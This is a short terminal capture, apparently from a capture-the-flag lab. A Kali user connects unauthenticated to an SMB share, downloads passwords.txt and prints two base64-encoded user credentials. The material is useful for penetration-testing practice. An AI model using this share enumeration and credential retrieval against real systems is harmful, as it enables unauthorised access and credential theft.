 ┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.237.72\\nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4951588 blocks available
smb: \> cat passwords.txt
cat: command not found
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk